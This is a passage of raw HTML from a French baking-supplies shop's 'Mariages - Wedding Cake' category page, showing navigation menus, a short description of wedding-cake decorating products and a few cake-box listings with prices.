                    <a class="c-rlink"
           href="https://www.cerfdellier.com/330-fruits-secs-et-confits">
                    Fruits secs et confits
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1300-meringuettes-brisures">
                    Meringuettes, brisures
            </a>
                        </li>
            
    </ul>
</div><div class="c-rblink">
            <p class="c-rblink__title">
                            <a href="https://www.cerfdellier.com/1467-contenants-et-supports-pour-glaces" class="c-rblink__titlelink">Contenants et supports</a>
                    </p>
        <ul class="c-rblink__list">
                                <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1063-cornets-a-glace">
                    Cornets à glaces
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1474-pots-a-glaces">
                    Pots à glaces
            </a>
                        </li>
            
    </ul>
</div>                        <a class="c-rlink title"
           href="https://www.cerfdellier.com/1221-boites-isothermes">
                    Boites isothermes
            </a>
                
</div>

</div>


<div class="c-rtab__pane tab-pane fade" id="rtab-695" role="tabpanel" aria-labelledby="rnav-694">
    <div class="col-lg-6">
                        <a class="c-rlink c-rlink--accent"
           href="https://www.cerfdellier.com/23-impression-alimentaire">
                    Voir tout
            </a>
                                        <a class="c-rlink title"
           href="https://www.cerfdellier.com/160-imprimantes-alimentaires">
                    Imprimantes alimentaires
            </a>
                                        <a class="c-rlink title"
           href="https://www.cerfdellier.com/133-cartouches-d-encre-alimentaire">
                    Cartouches d&#039;encre alimentaire
            </a>
                <div class="c-rblink">
            <p class="c-rblink__title">
                            <a href="https://www.cerfdellier.com/33-feuilles-alimentaires" class="c-rblink__titlelink">Feuilles alimentaires</a>
                    </p>
        <ul class="c-rblink__list">
                                <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/571-feuilles-alimentaire-photo-azyme">
                    Feuilles d&#039;azyme
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/506-transfert-chocolat">
                    Feuilles transfert chocolat
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/572-feuilles-alimentaire-sucre">
                    Feuilles de sucre
            </a>
                        </li>
            
    </ul>
</div>
</div>
<div class="col-lg-6">
<div class="c-rblink">
            <p class="c-rblink__title">
                            Pour en savoir plus : 
                    </p>
        <ul class="c-rblink__list">
                                <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/content/142-encres-alimentaires-composition-et-utilisation">
                    Les encres alimentaire : composition et utilisation.
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/content/238-quelle-feuille-comestible-pour-gateau">
                    Quelle feuille comestible pour mon gâteau ?
            </a>
                        </li>
            
    </ul>
</div>
</div>

</div>


<div class="c-rtab__pane tab-pane fade" id="rtab-914" role="tabpanel" aria-labelledby="rnav-913">
    <div class="col-lg-4">
                        <a class="c-rlink c-rlink--accent"
           href="https://www.cerfdellier.com/955-materiel-electrique">
                    Voir tout
            </a>
                <div class="c-rblink">
            <p class="c-rblink__title">
                            <a href="https://www.cerfdellier.com/707-appareils-de-cuisson" class="c-rblink__titlelink">Appareils de cuisson</a>
                    </p>
        <ul class="c-rblink__list">
                                <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1402-crepieres">
                    Crêpières
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1050-gaufriers">
                    Gaufriers
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1051-grills-et-planchas">
                    Grills et planchas
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1424-friteuses">
                    Friteuse
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1448-fumoirs">
                    Fumoirs
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1444-cuisson-sous-vide">
                    Sous-vide
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1426-toasteurs">
                    Toasteurs
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1401-autres-appareils-de-cuisson">
                    Autres appareils de cuisson
            </a>
                        </li>
            
    </ul>
</div>                        <a class="c-rlink title"
           href="https://www.cerfdellier.com/922-trempeuse-et-tempereuse-a-chocolat">
                    Trempeuses et tempéreuses à chocolat
            </a>
                                        <a class="c-rlink title"
           href="https://www.cerfdellier.com/1515-plateaux-tournants-electriques">
                    Plateaux tournants électriques
            </a>
                
</div>
<div class="col-lg-4">
<div class="c-rblink">
            <p class="c-rblink__title">
                            <a href="https://www.cerfdellier.com/1225-robots-de-cuisine" class="c-rblink__titlelink">Robots de cuisine</a>
                    </p>
        <ul class="c-rblink__list">
                                <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1461-centrifugeuses">
                    Centrifugeuses
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1283-batteur-de-cuisine">
                    Robots batteur
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1463-robots-cuiseurs">
                    Robots cuiseurs
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1462-blixers">
                    Robots coupe - blixers
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1284-mixeur-de-cuisine">
                    Mixeurs
            </a>
                        </li>
            
    </ul>
</div><div class="c-rblink">
            <p class="c-rblink__title">
                            <a href="https://www.cerfdellier.com/1505-fours-et-plaques-de-cuisson" class="c-rblink__titlelink">Fours et plaques de cuisson</a>
                    </p>
        <ul class="c-rblink__list">
                                <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1425-fours-a-micro-ondes">
                    Fours à micro-ondes
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1469-four-a-pizza">
                    Fours à pizza
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1282-plaque-a-induction">
                    Plaques à induction
            </a>
                        </li>
            
    </ul>
</div>
</div>
<div class="col-lg-4">
<div class="c-rblink">
            <p class="c-rblink__title">
                            <a href="https://www.cerfdellier.com/955-materiel-electrique" class="c-rblink__titlelink">Autres appareils spécialisés</a>
                    </p>
        <ul class="c-rblink__list">
                                <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1460-armoires-de-decontamination">
                    Armoires de décontamination
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1479-deshydrateur">
                    Déshydrateur
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1405-hachoirs-a-viande-electriques">
                    Hachoirs électriques
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1476-rape-a-fromage-electrique">
                    Râpes à fromage électriques
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1466-trancheuses-electriques">
                    Trancheuses
            </a>
                        </li>
            
    </ul>
</div>                        <a class="c-rlink title"
           href="https://www.cerfdellier.com/1475-aspirateurs-professionnels">
                    Aspirateurs professionnels
            </a>
                
</div>

</div>



</div>
</div>
                    </div>
    </li>
                                                                                        <li class="c-rnav__item">
    <a class="c-rnav__link u-txt-primary"
       href="https://www.cerfdellier.com/877-bonnes-affaires">
                <span class="c-rnav__label">OUTLET</span>
    </a>
    </li>
                                                                                        <li class="c-rnav__item">
    <a class="c-rnav__link"
       href="/module/giftcard/choicegiftcard">
                <span class="c-rnav__label">Carte cadeau</span>
    </a>
    </li>
                                                                                        <li class="c-rnav__item">
    <a class="c-rnav__link u-txt-primary"
       href="https://www.cerfdellier.com/389-epiphanie">
                <span class="c-rnav__label">Épiphanie</span>
    </a>
    </li>
                                                                                        <li class="c-rnav__item">
    <a class="c-rnav__link u-txt-primary"
       href="https://www.cerfdellier.com/1066-chandeleur">
                <span class="c-rnav__label">Chandeleur</span>
    </a>
    </li>
                                                                                        <li class="c-rnav__item">
    <a class="c-rnav__link"
       href="https://www.cerfdellier.com/nouveaux-produits">
                <span class="c-rnav__label">Nouveautés</span>
    </a>
    </li>
                                                                                    </ul>
                        <ul class="u-d-flex">
                                <li class="c-rnav__item">
    <a class="c-rnav__link u-font-weight-normal"
       href="https://blog.cerfdellier.com/" target=&quot;_blank&quot; rel=&quot;noopener&quot; >
                <span class="c-rnav__label">Nos Recettes</span>
    </a>
    </li>
                                                                                        <li class="c-rnav__item">
    <a class="c-rnav__link u-font-weight-normal"
       href="https://www.cerfdellier.com/content/365-nos-magasins">
                <span class="c-rnav__label">Nos Magasins</span>
    </a>
    </li>
                                                                                        <li class="c-rnav__item">
    <a class="c-rnav__link"
       href="#getsitecontrol?id=393030">
                <span class="c-rnav__label">Professionnels et revendeurs</span>
    </a>
    </li>
                            </ul>
                                            </div>
    </nav>

        </div>
    
    
</header>
<div id="js-header-stck"></div>


    <div id="wrapper" class="o-wrapper">
        
            
<aside id="notifications" class="/js notifications-container"></aside>
        
        <div class="position-relative">
    <div id="dropdownMenuContainer"></div>
</div>
        
            <nav id="_desktop_breadcrumb" data-depth="3" class="">
  <ol class="c-breadcrumb breadcrumb c-snap c-snap--mobile">
            
                            <li class="c-snap__item breadcrumb-item c-breadcrumb__item c-breadcrumb__item--1">
                <a class="u-txt-nowrap" href="https://www.cerfdellier.com/">
                        <span>Accueil</span>
                    </a>
                    </li>
        
            
                            <li class="c-snap__item breadcrumb-item c-breadcrumb__item c-breadcrumb__item--2">
                <a class="u-txt-nowrap" href="https://www.cerfdellier.com/786-themes">
                        <span>Thèmes</span>
                    </a>
                    </li>
        
            
                            <li class="u-txt-nowrap c-snap__item breadcrumb-item c-breadcrumb__item c-breadcrumb__item--3 active">
                                <span>Mariages - Wedding Cake</span>
                    </li>
        
      </ol>
</nav>
        
        

            
                <main id="content-wrapper" class="">
                    
                    
    <div id="main" class="">

        
    <div id="js-product-list-header" class="c-listing__heading">
<script defer charset="utf-8" src="https://widgets.rr.skeepers.io/product/4c256db2-ba0f-b8e4-c5af-6ac5b0862826/725e939b-6446-4ec3-b81d-2e924f9ba61c.js"></script>
    <h1 class="c-listing__title">Mariages - Wedding Cake</h1>

    
                                                
            
            <div class="u-p-rel">
                <div class="c-listing__subcat c-snap--mobile /js js-slider-subcat"
                     data-glider='{"slidesToShow":2.5,"slidesToScroll":"auto","draggable":false,"scrollLock":false,"itemWidth":150,"arrows": {"prev": "#subcat-arrow-prev","next": "#subcat-arrow-next"}}'>
                                            <div class="c-snap__item c-listing__subcatitem">
                            <div class="c-listing__subcatitem-thumb u-rc u-rc--16_9">
                                <img class="u-img-cover /js lazyload"
                                     data-src="https://www.cerfdellier.com/c/175-category_default/figurines-mariage.jpg"
                                     alt="Figurines mariage" width="240" height="135">
                            </div>
                            <a href="https://www.cerfdellier.com/175-figurines-mariage"
                               class="c-listing__subcatitem-link u-txt-black u-txt-sm stretched-link">Figurines mariage</a>
                        </div>
                                            <div class="c-snap__item c-listing__subcatitem">
                            <div class="c-listing__subcatitem-thumb u-rc u-rc--16_9">
                                <img class="u-img-cover /js lazyload"
                                     data-src="https://www.cerfdellier.com/c/472-category_default/deco-gateau-de-mariage.jpg"
                                     alt="Déco gâteau de mariage" width="240" height="135">
                            </div>
                            <a href="https://www.cerfdellier.com/472-deco-gateau-de-mariage"
                               class="c-listing__subcatitem-link u-txt-black u-txt-sm stretched-link">Déco gâteau de mariage</a>
                        </div>
                                            <div class="c-snap__item c-listing__subcatitem">
                            <div class="c-listing__subcatitem-thumb u-rc u-rc--16_9">
                                <img class="u-img-cover /js lazyload"
                                     data-src="https://www.cerfdellier.com/c/958-category_default/dragees.jpg"
                                     alt="Dragées" width="240" height="135">
                            </div>
                            <a href="https://www.cerfdellier.com/958-dragees"
                               class="c-listing__subcatitem-link u-txt-black u-txt-sm stretched-link">Dragées</a>
                        </div>
                                            <div class="c-snap__item c-listing__subcatitem">
                            <div class="c-listing__subcatitem-thumb u-rc u-rc--16_9">
                                <img class="u-img-cover /js lazyload"
                                     data-src="https://www.cerfdellier.com/c/588-category_default/boites-a-wedding-cake.jpg"
                                     alt="Boîtes à wedding cake" width="240" height="135">
                            </div>
                            <a href="https://www.cerfdellier.com/588-boites-a-wedding-cake"
                               class="c-listing__subcatitem-link u-txt-black u-txt-sm stretched-link">Boîtes à wedding cake</a>
                        </div>
                                            <div class="c-snap__item c-listing__subcatitem">
                            <div class="c-listing__subcatitem-thumb u-rc u-rc--16_9">
                                <img class="u-img-cover /js lazyload"
                                     data-src="https://www.cerfdellier.com/c/222-category_default/pieces-montees.jpg"
                                     alt="Pièces Montées" width="240" height="135">
                            </div>
                            <a href="https://www.cerfdellier.com/222-pieces-montees"
                               class="c-listing__subcatitem-link u-txt-black u-txt-sm stretched-link">Pièces Montées</a>
                        </div>
                                    </div>
                <button id="subcat-arrow-prev"
                        aria-label="Précédent"
                        class="c-slider__arrow c-btn--unstyled c-listing__subcat-arrow c-listing__subcat-arrow--left u-d-mobile glider-prev">
                    <span class="c-icon c-icon--arrow-circle-left">
    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><g fill="none" fill-rule="evenodd"><polygon points="0 0 24 0 24 24 0 24"/><path fill="#000" fill-rule="nonzero" d="M12,2.25 C6.61522369,2.25 2.25,6.61522369 2.25,12 C2.25,17.3847763 6.61522369,21.75 12,21.75 C17.3847763,21.75 21.75,17.3847763 21.75,12 C21.75,6.61522369 17.3847763,2.25 12,2.25 Z M12,3.75 C16.5563492,3.75 20.25,7.44365081 20.25,12 C20.25,16.5563492 16.5563492,20.25 12,20.25 C7.44365081,20.25 3.75,16.5563492 3.75,12 C3.75,7.44365081 7.44365081,3.75 12,3.75 Z"/><path fill="#000" fill-rule="nonzero" d="M10.8977949,8.29154491 C11.1906881,7.9986517 11.6655619,7.9986517 11.9584551,8.29154491 C12.2451165,8.57820636 12.2512157,9.03918686 11.9767526,9.33326614 L11.9584551,9.35220509 L9.31059375,12 L11.9584551,14.6477949 C12.2451165,14.9344564 12.2512157,15.3954369 11.9767526,15.6895161 L11.9584551,15.7084551 C11.6717936,15.9951165 11.2108131,16.0012157 10.9167339,15.7267526 L10.8977949,15.7084551 L7.71966991,12.5303301 C7.43300847,12.2436686 7.42690929,11.7826881 7.70137237,11.4886089 L7.71966991,11.4696699 L10.8977949,8.29154491 Z"/><path fill="#000" fill-rule="nonzero" d="M15.75,11.25 C16.1642136,11.25 16.5,11.5857864 16.5,12 C16.5,12.4063982 16.1767652,12.7373009 15.7733606,12.7496431 L15.75,12.75 L8.25,12.75 C7.83578644,12.75 7.5,12.4142136 7.5,12 C7.5,11.5936018 7.82323479,11.2626991 8.22663944,11.2503569 L8.25,11.25 L15.75,11.25 Z"/></g></svg></span>                </button>
                <button id="subcat-arrow-next"
                        aria-label="Suivant"
                        class="c-slider__arrow c-btn--unstyled c-listing__subcat-arrow c-listing__subcat-arrow--right u-d-mobile glider-next">
                    <span class="c-icon c-icon--arrow-circle-right">
    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><g fill="none" fill-rule="evenodd"><polygon points="0 0 24 0 24 24 0 24"/><path fill="#000" fill-rule="nonzero" d="M12,2.25 C6.61522369,2.25 2.25,6.61522369 2.25,12 C2.25,17.3847763 6.61522369,21.75 12,21.75 C17.3847763,21.75 21.75,17.3847763 21.75,12 C21.75,6.61522369 17.3847763,2.25 12,2.25 Z M12,3.75 C16.5563492,3.75 20.25,7.44365081 20.25,12 C20.25,16.5563492 16.5563492,20.25 12,20.25 C7.44365081,20.25 3.75,16.5563492 3.75,12 C3.75,7.44365081 7.44365081,3.75 12,3.75 Z"/><path fill="#000" fill-rule="nonzero" d="M12.0415449,8.29154491 C12.3282064,8.00488347 12.7891869,7.99878429 13.0832661,8.27324737 L13.1022051,8.29154491 L16.2803301,11.4696699 C16.5669915,11.7563314 16.5730907,12.2173119 16.2986276,12.5113911 L16.2803301,12.5303301 L13.1022051,15.7084551 C12.8093119,16.0013483 12.3344381,16.0013483 12.0415449,15.7084551 C11.7548835,15.4217936 11.7487843,14.9608131 12.0232474,14.6667339 L12.0415449,14.6477949 L14.6894062,12 L12.0415449,9.35220509 C11.7548835,9.06554364 11.7487843,8.60456314 12.0232474,8.31048386 L12.0415449,8.29154491 Z"/><path fill="#000" fill-rule="nonzero" d="M15.75,11.25 C16.1642136,11.25 16.5,11.5857864 16.5,12 C16.5,12.4063982 16.1767652,12.7373009 15.7733606,12.7496431 L15.75,12.75 L8.25,12.75 C7.83578644,12.75 7.5,12.4142136 7.5,12 C7.5,11.5936018 7.82323479,11.2626991 8.22663944,11.2503569 L8.25,11.25 L15.75,11.25 Z"/></g></svg></span>                </button>
            </div>
            
            

            <div class="row">
            <div class="col-md-9">
                <div id="category-description" class="c-listing__desc"><p>Pour réussir la <strong>décoration</strong> de votre <strong>pièce montée de mariage</strong> (wedding cake) tel un pro du cake design, découvrez notre sélection de <strong><a href="https://www.cerfdellier.com/175-figurines-mariage">sujets et figurines de mariage</a></strong>, nos <a href="https://www.cerfdellier.com/984-cake-toppers">cake toppers</a> pour gâteau de mariage et pour cupcakes, nos <strong>décors pâtisserie </strong>ultra-romantiques et chics (colombes, broderies, <a href="https://www.cerfdellier.com/994-dentelles-diamants-paillettes">dentelles et diamants comestibles</a>, <a href="https://www.cerfdellier.com/546-presentoirs-pieces-montees">présentoirs et colonnes pour pièces montées</a>, perles alimentaires, <a href="https://www.cerfdellier.com/876-fleurs-en-pastillage">fleurs en pastillage</a> et paillettes d'or et d'argent alimentaires), mais aussi tous les trucs et astuces pour assembler une pièce montée solide, et la transporter, avec des <a href="https://www.cerfdellier.com/588-boites-a-wedding-cake">boîtes à wedding cake</a> suffisamment hautes ! <br /><br />Une fois que vous maîtrisez les gâteaux décorés en <a href="https://www.cerfdellier.com/164-pate-a-sucre">pâte à sucre</a> (au besoin, entraînez-vous avez des dummies (gâteaux factices en polystyrène), pas de stress : tout est faisable et avant tout question d'organisation. Il faut en effet prévoir le temps de réalisation et de cuire chacun des étages de votre gâteau, de les assembler (avec des dowel rods, des plateaux ou des colonnes), puis de décorer le tout. <br /><br />Visitez nos rubriques consacrées au matériel wedding cakes : moules à pièces montées, supports gâteaux (cake boards et cake drums), présentoirs, plateaux et colonnes, cake dummies... et suivez nos tutoriaux et nos conseils d'assemblage. </p></div>
            </div>
        </div>
    </div>
        
        

        <section id="products">
            
                
                    <div id="js-product-list-top">
    <div class="u-txt-sm u-txt-dark u-mb-2 u-d-mobile">
                    214 Produits
            </div>
    <div class="u-d-flex u-align-items-center u-justify-content-end">
        <p class="u-txt-sm u-txt-dark u-mb-0 u-mr-2 u-d-desktop u-txt-nowrap">
                            214 Produits
                    </p>

        <div class="sort-by-row u-d-flex u-align-items-center">
            
                <div class="u-d-flex u-align-items-center u-txt-sm">
    <span class="u-font-weight-bold u-mr-1 u-txt-nowrap">Trier par</span>
    <select class="c-btn--unstyled u-txt-black" id="select-sort-order">
                    <option value="https://www.cerfdellier.com/435-mariages-wedding-cake?order=product.position.asc" selected="selected">Pertinence</option>
                    <option value="https://www.cerfdellier.com/435-mariages-wedding-cake?order=product.name.asc">Nom, A à Z</option>
                    <option value="https://www.cerfdellier.com/435-mariages-wedding-cake?order=product.name.desc">Nom, Z à A</option>
                    <option value="https://www.cerfdellier.com/435-mariages-wedding-cake?order=product.price.asc">Prix, croissant</option>
                    <option value="https://www.cerfdellier.com/435-mariages-wedding-cake?order=product.price.desc">Prix, décroissant</option>
            </select>
</div>
            

                    </div>
    </div>

                            </div>                

                
                    <div class="visible--desktop">
                        
                    </div>
                
                <div>
                    
                        <div id="js-product-list">
    <div class="row c-pdt-list products">

                            
                
    <article class="col-lg-3 col-md-4 col-6 c-pdt-mini u-p-rel /js js-product-miniature"
             data-id-product="12563" data-id-product-attribute="0">
        
        <div class="c-pdt-mini__card u-p-rel">
            
            <div class="c-pdt-mini__body">
                
                    <div class="info-product">
                        
                            <div class="decli__mob">
                            
                                                            
                            </div>
                        
                        
                            <p class="c-pdt-mini__brand">
                                                                    PATISDECOR                                                            </p>
                        
                        
                            <div class="etoile-avis">
                                                                <div class="skeepers_product__stars" data-product-id="12563"></div>
                            </div>
                        
                        
                            <a href="https://www.cerfdellier.com/12563-boite-a-gateau-20-cm-hauteur-20-cm.html"
                               class="c-pdt-mini__name stretched-link /js js-hover-pdt">Boîte pâtissière 20,3 cm hauteur 20 cm</a>
                        
                    </div>
                    
                        
                    
                    
                    
                        <div class="prix-panier">
                            <div class="c-pdt-mini__prices">
                                                                                                    
                                    <span class="c-price c-price--current">2,40 € </span>
                                
                                                            </div>
                            
                            
                                            
                    
                    
                    
                                                                                                                                                                                                                                            
                
                
                                            <button class="btn btn-primary c-pdt-mini__qv /js quick-view"
                                data-link-action="quickview">
                            <span class="ajout-rap">Ajouter au panier</span>
                            <span class="c-icon c-icon--bag-plus c-icon--center-y">
    <svg xmlns="http://www.w3.org/2000/svg" width="28" height="24" viewBox="0 0 28 24"><g fill="none" fill-rule="evenodd"><polygon points="0 0 24 0 24 24 0 24"/><path fill="#000" fill-rule="nonzero" d="M12 2.25C14.2299829 2.25 16.081114 3.8720579 16.4378944 6.000675L17.25 6 17.25 7.5 16.5 7.5 16.5 9.75C16.5 10.1642136 16.1642136 10.5 15.75 10.5 15.3436018 10.5 15.0126991 10.1767652 15.0003569 9.77336056L15 7.5 9 7.5 9 9.75C9 10.1642136 8.66421356 10.5 8.25 10.5 7.84360179 10.5 7.51269911 10.1767652 7.50035689 9.77336056L7.5 7.5 3.75 7.5 3.75 19.5 20.25 19.5 20.25 11.25 21.75 11.25 21.75 19.5C21.75 20.2796961 21.1551119 20.9204487 20.39446 20.9931334L20.25 21 3.75 21C2.92157288 21 2.25 20.3284271 2.25 19.5L2.25 7.5C2.25 6.67157288 2.92157288 6 3.75 6L7.56219748 6.00012728C7.9192036 3.87177965 9.77020834 2.25 12 2.25ZM12 3.75C10.6020458 3.75 9.42741974 4.70618172 9.09445976 6.00020733L14.9054231 5.99975229C14.5723049 4.70595757 13.3977904 3.75 12 3.75ZM24.004012 8C24.3971916 8 24.6539619 7.71456123 24.6539619 7.33654773L24.6539619 4.62873674 27.3099298 4.62873674C27.7031093 4.62873674 28 4.38187078 28 4.00385728 28 3.62584378 27.7031093 3.37897782 27.3099298 3.37897782L24.6539619 3.37897782 24.6539619.663452266C24.6539619.285438766 24.3971916 0 24.004012 0 23.6108325 0 23.3540622.285438766 23.3540622.663452266L23.3540622 3.37897782 20.6900702 3.37897782C20.2968907 3.37897782 20 3.62584378 20 4.00385728 20 4.38187078 20.2968907 4.62873674 20.6900702 4.62873674L23.3540622 4.62873674 23.3540622 7.33654773C23.3540622 7.71456123 23.6108325 8 24.004012 8Z"/></g></svg></span>                            <span class="sr-only">Aperçu rapide</span>
                        </button>
                    </div>
                
            </div>
            <div class="c-pdt-mini__thumb">
                
                    <div class="u-rc u-rc--pdt">
                                                    <img data-src="https://www.cerfdellier.com/17122-medium_default/boite-a-gateau-20-cm-hauteur-20-cm.jpg"
                                 alt="Boîte à gâteau carrée 21 cm hauteur 15 cm"
                                 class="c-pdt-mini__img u-img-fluid /js lazyload"
                                 width="452"
                                 height="452">
                                            </div>
                
                
                    <ul class="c-pdt-mini__flags /js product-flags">
    </ul>
                
                            </div>
            
        </div>
        
    </article>

                                            
                    
                
    <article class="col-lg-3 col-md-4 col-6 c-pdt-mini u-p-rel /js js-product-miniature"
             data-id-product="12565" data-id-product-attribute="0">
        
        <div class="c-pdt-mini__card u-p-rel">
            
            <div class="c-pdt-mini__body">
                
                    <div class="info-product">
                        
                            <div class="decli__mob">
                            
                                                            
                            </div>
                        
                        
                            <p class="c-pdt-mini__brand">
                                                                    PATISDECOR                                                            </p>
                        
                        
                            <div class="etoile-avis">
                                                                <div class="skeepers_product__stars" data-product-id="12565"></div>
                            </div>
                        
                        
                            <a href="https://www.cerfdellier.com/12565-boite-patissiere-304-cm-hauteur-20-cm.html"
                               class="c-pdt-mini__name stretched-link /js js-hover-pdt">Boîte pâtissière 30,4 cm, hauteur 20 cm</a>
                        
                    </div>
                    
                        
                    
                    
                    
                        <div class="prix-panier">
                            <div class="c-pdt-mini__prices">
                                                                                                    
                                    <span class="c-price c-price--current">2,89 € </span>
                                
                                                            </div>
                            
                            
                                            
                    
                    
                    
                                                                                                                                                                                                                                            
                
                
                                            <button class="btn btn-primary c-pdt-mini__qv /js quick-view"
                                data-link-action="quickview">
                            <span class="ajout-rap">Ajouter au panier</span>
                            <span class="c-icon c-icon--bag-plus c-icon--center-y">
    <svg xmlns="http://www.w3.org/2000/svg" width="28" height="24" viewBox="0 0 28 24"><g fill="none" fill-rule="evenodd"><polygon points="0 0 24 0 24 24 0 24"/><path fill="#000" fill-rule="nonzero" d="M12 2.25C14.2299829 2.25 16.081114 3.8720579 16.4378944 6.000675L17.25 6 17.25 7.5 16.5 7.5 16.5 9.75C16.5 10.1642136 16.1642136 10.5 15.75 10.5 15.3436018 10.5 15.0126991 10.1767652 15.0003569 9.77336056L15 7.5 9 7.5 9 9.75C9 10.1642136 8.66421356 10.5 8.25 10.5 7.84360179 10.5 7.51269911 10.1767652 7.50035689 9.77336056L7.5 7.5 3.75 7.5 3.75 19.5 20.25 19.5 20.25 11.25 21.75 11.25 21.75 19.5C21.75 20.2796961 21.1551119 20.9204487 20.39446 20.9931334L20.25 21 3.75 21C2.92157288 21 2.25 20.3284271 2.25 19.5L2.25 7.5C2.25 6.67157288 2.92157288 6 3.75 6L7.56219748 6.00012728C7.9192036 3.87177965 9.77020834 2.25 12 2.25ZM12 3.75C10.6020458 3.75 9.42741974 4.70618172 9.09445976 6.00020733L14.9054231 5.99975229C14.5723049 4.70595757 13.3977904 3.75 12 3.75ZM24.004012 8C24.3971916 8 24.6539619 7.71456123 24.6539619 7.33654773L24.6539619 4.62873674 27.3099298 4.62873674C27.7031093 4.62873674 28 4.38187078 28 4.00385728 28 3.62584378 27.7031093 3.37897782 27.3099298 3.37897782L24.6539619 3.37897782 24.6539619.663452266C24.6539619.285438766 24.3971916 0 24.004012 0 23.6108325 0 23.3540622.285438766 23.3540622.663452266L23.3540622 3.37897782 20.6900702 3.37897782C20.2968907 3.37897782 20 3.62584378 20 4.00385728 20 4.38187078 20.2968907 4.62873674 20.6900702 4.62873674L23.3540622 4.62873674 23.3540622 7.33654773C23.3540622 7.71456123 23.6108325 8 24.004012 8Z"/></g></svg></span>                            <span class="sr-only">Aperçu rapide</span>
                        </button>
                    </div>
                
            </div>
            <div class="c-pdt-mini__thumb">
                
                    <div class="u-rc u-rc--pdt">
                                                    <img data-src="https://www.cerfdellier.com/17129-medium_default/boite-patissiere-304-cm-hauteur-20-cm.jpg"
                                 alt="Boîte à gâteau carrée 31 cm hauteur 20 cm"
                                 class="c-pdt-mini__img u-img-fluid /js lazyload"
                                 width="452"
                                 height="452">
                                            </div>
                
                
                    <ul class="c-pdt-mini__flags /js product-flags">
    </ul>
                
                            </div>
            
        </div>
        
    </article>

                                            
                    
                
    <article class="col-lg-3 col-md-4 col-6 c-pdt-mini u-p-rel /js js-product-miniature"
             data-id-product="12566" data-id-product-attribute="0">
        
        <div class="c-pdt-mini__card u-p-rel">
            
            <div class="c-pdt-mini__body">
                
                    <div class="info-product">
                        
                            <div class="decli__mob">
                            
                                                            
                            </div>
                        
                        
                            <p class="c-pdt-mini__brand">
                                                                    PATISDECOR                                                            </p>
                        
                        
                            <div class="etoile-avis">
                                                                <div class="skeepers_product__stars" data-product-id="12566"></div>
                            </div>
                        
                        
                            <a href="https://www.cerfdellier.com/12566-boite-a-gateau-36-cm-hauteur-22-cm.html"
                               class="c-pdt-mini__name stretched-link /js js-hover-pdt">Boîte pâtissière 36 cm, hauteur 22 cm</a>
                        
                    </div>
                    
                        
                    
                    
                    
                        <div class="prix-panier">
                            <div class="c-pdt-mini__prices">
                                                                                                    
                                    <span class="c-price c-price--current">3,40 € </span>
                                
                                                            </div>
                            
                            
                                            
                    
                    
                    
                                                                                                                                                                                                                                            
                
                
                                            <button class="btn btn-primary c-pdt-mini__qv /js quick-view"
                                data-link-action="quickview">
                            <span class="ajout-rap">Ajouter au panier</span>
                            <span class="c-icon c-icon--bag-plus c-icon--center-y">
